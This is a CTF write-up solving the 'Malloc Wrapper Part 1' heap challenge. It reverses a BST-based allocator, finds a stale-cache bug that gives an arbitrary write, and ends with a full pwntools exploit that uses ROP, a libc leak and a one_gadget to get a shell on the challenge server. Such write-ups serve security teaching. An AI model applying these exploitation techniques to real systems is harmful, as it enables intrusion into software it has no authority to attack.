In a continued effort to play more pwn during ctfs I finished this pretty neat heap pwn challenge at QnQSec CTF 2025. I didn’t get time to attempt the follow up part 2 to this challenge, but I might still try it and do a writeup if I have time. This was a pretty cool challenge that involved a bit more RE than other pwn challenges i’ve done. This is also the first time ive solved a heap based challenge so that was pretty neat.
Malloc Wrapper Part 1
Description
I was tired of dealing with pointers (Work In progress)
Solution
Problem Analysis
Standard procedure results:
chall: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=ba09384e1cce471e2c808f5a4cd2914d61201d71, for GNU/Linux 3.2.0, not stripped

Nothing too crazy there and we love to see no PIE. When we run the program we get a nice short menue and a lovely gift from the challenge authors.
A gift for you: 0x7fff8e9bf494
1. Create a new allocation
2. Write something
3. Delete an allocation
>
So from the looks of things we can allocate data, write to those chunks, and then remove them with delete. They leak a stack address so my immediate thought was to find a way to write a ROP chain to the stack. After browsing the program we get to pick the size of our allocation. I figured this would be a pretty standard heap challenge where we could cause a UAF and do tcache poisoning to get an arbitrary write but after we created a test allocation I realized things were a bit more complex here.
> 1
Enter size of the allocation: 16
Allocation successfully created: 13341213293025603202
1. Create a new allocation
2. Write something
3. Delete an allocation
>
So at this point we have a pretty good feel for the programs flow and its time to dig in with IDA. We still have debug symbols so navigating the main function is pretty straight forward. There is an interesting init function which I decided to ignore at first because its contents made no sense. I found out later this is setting up a cache, but we will get to that.
Create()
First thing I inspected is the create() function. Quickly we see its a wrapper for a function called gc_alloc() which gets passed the size of our choice. We see now where the challenge gets its name as everything is based around gc_alloc() and gc_free() which are wrappers for the glibc malloc() function with a few extra features. After a bit of reverse engineering this is what the gc_alloc() func looks like:
__int64 __fastcall gc_alloc(unsigned int a1, int a2)
{
__int64 result; // rax
int v3; // edi
int v4; // edx
int v5; // ecx
int v6; // r8d
int v7; // r9d
__int64 key; // [rsp+18h] [rbp-58h] BYREF
__int64 numrand; // [rsp+20h] [rbp-50h]
size_t size; // [rsp+28h] [rbp-48h]
__int64 v11; // [rsp+30h] [rbp-40h]
__int64 v12; // [rsp+38h] [rbp-38h]
__int64 v13; // [rsp+40h] [rbp-30h]
size_t v14; // [rsp+48h] [rbp-28h]
void *ptr; // [rsp+50h] [rbp-20h]
unsigned __int64 v16; // [rsp+58h] [rbp-18h]
v16 = __readfsqword(0x28u);
size = a1;
key = 0LL;
v11 = 0LL;
v12 = 0LL;
while ( !key )
{
a2 = 8;
numrand = getrandom(&key, 8LL, 1LL);
}
if ( numrand >= 0 )
{
v13 = key;
v3 = size;
ptr = malloc(size);
v14 = size;
LODWORD(v11) = store_item(v3, a2, v4, v5, v6, v7, v13, size, (__int64)ptr);
if ( (_DWORD)v11 )
{
free(ptr);
LODWORD(result) = v11;
}
else
{
v12 = key;
LODWORD(result) = 0;
}
}
else
{
LODWORD(v11) = 1;
LODWORD(result) = 1;
}
return (unsigned int)result;
}
So we see the key they gave which acts as a chunk identifier is just random bytes. Then they call store_item and this is when the RE gets interesting. The function looks messy:
__int64 __fastcall store_item(
__int64 a1,
__int64 a2,
__int64 a3,
__int64 a4,
__int64 a5,
__int64 a6,
unsigned __int64 a7,
__int64 a8,
__int64 a9)
{
int v10; // [rsp+4h] [rbp-1Ch]
_QWORD *v11; // [rsp+8h] [rbp-18h]
_QWORD *v12; // [rsp+10h] [rbp-10h]
_QWORD *v13; // [rsp+18h] [rbp-8h]
v13 = calloc(1uLL, 0x28uLL);
v13[2] = a7;
v13[3] = a8;
v13[4] = a9;
if ( root )
{
v11 = (_QWORD *)root;
v12 = 0LL;
v10 = 0;
while ( v11 )
{
if ( v11[2] == a7 )
return 1LL;
v12 = v11;
if ( a7 >= v11[2] )
{
v11 = (_QWORD *)v11[1];
v10 = 1;
}
else
{
v11 = (_QWORD *)*v11;
v10 = 0;
}
}
if ( v10 )
v12[1] = v13;
else
*v12 = v13;
return 0LL;
}
else
{
root = (__int64)v13;
return 0LL;
}
}
We saw from gc_alloc that store_item gets passed a heap ptr that came from malloc(size) where size was the number of bytes we provide. But now in store_item they use calloc on a fixed number of bytes. We also see this global variable called root. If you’ve taken a data structures and algorithms course you might see whats going on here pretty quickly. I was a bit hasty and after seeing root and some pointer stuff going on I assumed they were making a doubly linked list but if we look a little more carefull we find thats not quite right.
Notice the bit at the top with v13. This I immediately recognized as some kind of struct. After thinking its a linked list and looking at what the arguments passed are we can derive this node struct which keeps track of a user’s heap allocation.
00000000 struct __fixed node // sizeof=0x28
00000000 {
00000000 node *left;
00000008 node *right;
00000010 __int64 key;
00000018 __int64 size;
00000020 __int64 chunk_ptr;
00000028 };
After applying this struct and renaming some things the function looks a ton nicer:
__int64 __usercall store_item@<rax>(
__int64 size@<rdi>,
__int64 keylen@<rsi>,
unsigned __int64 key,
__int64 size_cpy,
__int64 heap_ptr)
{
int bigger; // [rsp+4h] [rbp-1Ch]
node *curr; // [rsp+8h] [rbp-18h]
node *prev; // [rsp+10h] [rbp-10h]
node *new_node; // [rsp+18h] [rbp-8h]
new_node = (node *)calloc(1uLL, 0x28uLL);
new_node->key = key;
new_node->size = size_cpy;
new_node->chunk_ptr = heap_ptr;
if ( root )
{
curr = root;
prev = 0LL;
bigger = 0;
while ( curr )
{
if ( curr->key == key )
return 1LL;
prev = curr;
if ( key >= curr->key )
{
curr = curr->right;
bigger = 1;
}
else
{
curr = curr->left;
bigger = 0;
}
}
if ( bigger )
prev->right = new_node;
else
prev->left = new_node;
return 0LL;
}
else
{
root = new_node;
return 0LL;
}
}
At this point I realized its not a doubly linked list. The key of the new node is checked with the key of the current node and placed either to its right or left accordingly. This is a binary search tree! Great but no bugs yet :(
Delete()
At this point I am still sort of hunting a UAF so I was hoping a bug would be in the delete logic. Essentially the program calls gc_free and passes a key that we provide to identify the node in the tree for removal.
__int64 __fastcall gc_free(__int64 key)
{
_DWORD v2[6]; // [rsp+10h] [rbp-30h] BYREF
void *ptr; // [rsp+28h] [rbp-18h]
unsigned __int64 v4; // [rsp+38h] [rbp-8h]
v4 = __readfsqword(0x28u);
get_item(v2, key);
if ( v2[0] )
return 1LL;
if ( (unsigned int)delete_item(key) )
return 1LL;
free(ptr);
return 0LL;
}
And the meat is in delete_item()
__int64 __fastcall delete_item(unsigned __int64 target)
{
int v2; // [rsp+14h] [rbp-1Ch]
node *ptr; // [rsp+18h] [rbp-18h]
node *ptra; // [rsp+18h] [rbp-18h]
node *v5; // [rsp+20h] [rbp-10h]
node *v6; // [rsp+20h] [rbp-10h]
ptr = root;
v5 = 0LL;
v2 = 0;
if ( target == *(_QWORD *)(CACHE + 24 * (target % size)) )
*(_QWORD *)(CACHE + 24 * (target % size) + 16) = 0LL;
while ( ptr && target != ptr->key )
{
v5 = ptr;
if ( target >= ptr->key )
{
v2 = 1;
ptr = ptr->right;
}
else
{
v2 = 0;
ptr = ptr->left;
}
}
if ( !ptr )
return 1LL;
if ( ptr->right || ptr->left )
{
v6 = ptr;
for ( ptra = ptr->right; ptra->right; ptra = ptra->right )
{
swap_tree_nodes(v6, ptra);
v6 = ptra;
}
swap_tree_nodes(v6, ptra);
v6->right = ptra->left;
free(ptra);
return 0LL;
}
else if ( ptr == root )
{
root = 0LL;
free(ptr);
return 0LL;
}
else
{
if ( v2 )
v5->right = 0LL;
else
v5->left = 0LL;
free(ptr);
return 0LL;
}
}
So now most of this function makes sense, we traverse the binary search tree until we find our node and remove it from the tree in a very standard way. But tf is this CACHE stuff! At this point I realized they are using a caching mechanism where accessed nodes are placed in a quick access so we don’t have to search the tree for the most used nodes. The bug here is very subtle, and I didn’t notice it at first. I’m still not entirely sure how the caching system works because the details are unimportant, but in this case before removing a node from the tree, if its in the cache, they null out the chunk_ptr field of that node, but crucially not the key or size. This means that future searches for the key will succeed, as the program finds it in the cache, but the chunk is actually expired and not in the tree anymore. Now they do null the freed chunk_ptr, so for now this just leads to a lame null ptr dereference, but later we find another bug to weaponize this.
write_in_allocation()
This function wraps write_to_with_offset() where we pick a key, an offset, and a payload. Then the program uses memcpy() to pull from our payload bytes and write to the specified offset into the chunk_ptr found in the node of the key we provide. Take a look and pay special attention to how they calculate the final address of the the memcpy(). Note that I haven’t gone over get_item for brevity, but it basically does a binary search in the tree and returns some metadata about the node. It will pull from the cache first if available. In this snippet, v7[2] is the size field of the node it finds, and v7[3] is the chunk_ptr field.
__int64 __fastcall write_to_with_offset(unsigned __int64 key, const void *data, unsigned int offset, unsigned int amt)
{
_QWORD v7[6]; // [rsp+20h] [rbp-30h] BYREF
v7[5] = __readfsqword(0x28u);
get_item(v7, key);
if ( LODWORD(v7[0]) )
return 0LL;
if ( v7[2] < (unsigned __int64)(amt + offset) )
return 0LL;
memcpy((void *)(offset + v7[3]), data, amt);
return amt;
}
So at first the check for overflow seems correct, if the number of bytes in our payload amt plus the offset we write to exceeds the size of the chunk, we will overflow so we exit out. Remeber though the size is kept track of in the node struct, and because of our deletion bug, there is a desync between the size and the chunk_ptr. We can force chunk_ptr to null, and size will be untouched. Imagine then that we make offset its max size of $2^{32} - 1$. Then since the pointer is null, we write to the address 0xffffffff, or any other address smaller than it. This is effectively a 32-bit address arbitrary write. We just have to make sure the size field is also huge so we satisfy the overflow check.
So the plan is set:
- Allocate $2^{32} - 1$ sized chunk
- Write some junk to it so that it gets placed in the cache
- Delete the chunk which nulls the
chunk_ptrfield but leaves the rest in tact in the cache - Write to the same key with the desired 32-bit address as the
offsetand write a ROP chain on the stack - ROP chain runs to victory!!!
Exploitation
So the plan is solid, but the devil is in the details. This is a 64-bit binary! We can’t write to the stack, as we can only write to any address that is a 32-bit number. This part had me stuck the longest. Its helpfull to take a look at what we can write to with this primitive using vmmap in gdb gef.

So we can overwrite anything in the binaries address space and also the heap! My first thought was to just write over another node to make the chunk_ptr point to some arbitrary location, but ASLR would force us to need a heap leak. There is however no PIE! After some thinking I remembered the root global, the place that stores the address of the root node in the binary search tree, is in the .bss section at a known address. It will have a heap address stored in it pointing to the root node. We would like to overwrite the chunk_ptr field of some node. Things get a bit convoluted here, but if we allocate a seperate node, we can write our own node struct inside of that chunk. Both the raw chunks and the nodes are stored on the heap and will not be that far from eachother in memory. This means the address of our fake node, which can have any chunk_ptr value we desire, is quite close to the address of the actuall root node. This means we only need to overwrite the last byte of the address stored in root to point it to our malicious root node.
Here is a bit of python to setup and execute this crazy scheme:
# Setup forged root node
normal = create(0x28)
fake_root = p64(0)
fake_root += p64(0)
fake_root += p64(0xdeadbeef) # Fake key
fake_root += p64(0xffffff) # Fake size
fake_root += p64(target) # Fake chunk_ptr
write(normal, 0, fake_root)
# Create faulty node with huge size field and force it in cache
bigboy = create(0xffffffff)
write(bigboy, 0, b'ABCDEFG!!!')
# Zero chunk_ptr in stale cache entry
delete(bigboy)
# Write over root to point to fake_root
write(bigboy, 0x4040e8, p8(0xb0))
We know what to change the last byte of the root to because ASLR will randomize everything but the last 3 nibbles of the address, so the last byte (2 nibbles) of our desired fake root are constant and we can check it using gdb. So now we can write to whatever address we put in target by writing to the key 0xdeadbeef. The program will search for that key by starting at the root, which we have set to have that key. Then the program will write our data to the address stored in the chunk_ptr field, which we have set to be target.
This is where our stack leak will come in, as to write a ROP chain to the stack we need to know where it is. Again we can just check this in gdb by breaking at the ret instruction of the writing function and seeing where the stored return address is. Then we find its offset relative to the leak and we can then recalculate it every time.
# Collect leak and calculate target address
p.recvuntil(b'for you: ')
choice_addr = int(p.recvline().strip(), 16)
log.info(f'Leaked stack: {hex(choice_addr)}')
target = choice_addr - 0x44c
log.info(f'Writing chain to {hex(target)}')
ROPing it home
This binary is actually quite small, so its kind of slim pickings on gadgets. I thought through many options, there is no rax control for syscalls or sigreturn stuff, there is a 0x3d gadget, but no good control over rbx, and a one_gadget would require a libc leak. The authors were nice enough to add a function to give us a pop rdi gadget. The plan then is to use the GOT to puts puts. For those unfamiliar, we can set the first argument of puts using the pop rdi gadget to the GOT entry for puts, then jump to the function stub for puts, which will print to the console the resolved libc address of the puts function. This allows us to calculate the base address of libc so we can jump to a one_gadget.
There is one major complication with this method and its that our ROP chain has to be defined BEFORE the puts puts will run leaking us the location of the one gadget which needs to be in our ROP chain! This turned out to be not so big an issue. We can set our chain to go to main right after leaking libc, and we can basically repeat the exploit. I thought I would have to setup a new forged node to write to a different location but it turns out the same old stack address will work, so triggering the one gadget is eazy. Here is our first stage ROP chain:
# Build rop chain for exploitation
pop_rdi = 0x00401663
elf = ELF('./chall')
libc = elf.libc
chain = p64(pop_rdi)
chain += p64(elf.got['puts'])
chain += p64(elf.symbols['puts'])
chain += p64(elf.symbols['main'])
Now we have a few options of one_gadgets

Pretty much the trick for this is to set a breakpoint right before your final exploit would jump to the one gadget and just go down the list checking if the constraints are met. The last one will do for us. If you ever fail to meet any of the constraints, there are two options. You can either fish around for gadgets that will cause you to meet the constraints, or you can just ROP directly out of libc since its leaked anyway. So now we can calculate the one gadget address and retrigger the exploit to bring it home.
# Finally use libc leak to rop to one_gadget
magic = libc.address + one_gadget
write(str(0xdeadbeef).encode(), 0, p64(magic))
p.interactive()
This works great locally and sure enough we get a shell on their remote system. Here is the full script in order with all the interaction helpers as well:
from pwn import *
#p = process('./chall')
p = remote('161.97.155.116', 45384)
def create(size):
p.recvuntil(b'> ')
p.sendline(b'1')
p.recvuntil(b'allocation: ')
p.sendline(str(size).encode())
p.recvuntil(b'created: ')
key = p.recvline()[:-1]
return key
def write(key, offset, payload):
p.recvuntil(b'> ')
p.sendline(b'2')
p.recvuntil(b'key: ')
p.sendline(key)
p.recvuntil(b'offset: ')
p.sendline(str(offset).encode())
p.recvuntil(b'payload: ')
p.send(payload)
def delete(key):
p.recvuntil(b'> ')
p.sendline(b'3')
p.recvuntil(b'key: ')
p.sendline(key)
# Collect leak and calculate target address
p.recvuntil(b'for you: ')
choice_addr = int(p.recvline().strip(), 16)
log.info(f'Leaked stack: {hex(choice_addr)}')
target = choice_addr - 0x44c
log.info(f'Writing chain to {hex(target)}')
# Build rop chain for exploitation
pop_rdi = 0x00401663
one_gadget = 0xef52b
elf = ELF('./chall')
libc = elf.libc
chain = p64(pop_rdi)
chain += p64(elf.got['puts'])
chain += p64(elf.symbols['puts'])
chain += p64(elf.symbols['main'])
# Setup forged root node
normal = create(0x28)
fake_root = p64(0)
fake_root += p64(0)
fake_root += p64(0xdeadbeef) # Fake key
fake_root += p64(0xffffff) # Fake size
fake_root += p64(target) # Fake chunk_ptr
write(normal, 0, fake_root)
# Create faulty node with huge size field
bigboy = create(0xffffffff)
write(bigboy, 0, b'ABCDEFG!!!')
# Zero chunk_ptr in stale cache entry
delete(bigboy)
# Write over root to point to fake_root
write(bigboy, 0x4040e8, p8(0xb0))
# Use fake node to write to target
write(str(0xdeadbeef).encode(), 0, chain)
puts = u64(p.recvline()[:-1].ljust(8, b'\x00'))
libc.address = puts - libc.sym.puts
# Finally use libc leak to rop to one_gadget
magic = libc.address + one_gadget
write(str(0xdeadbeef).encode(), 0, p64(magic))
p.interactive()
Flag
QnQSec{4_s3gf4ult_15_b3773r_th4n_UB}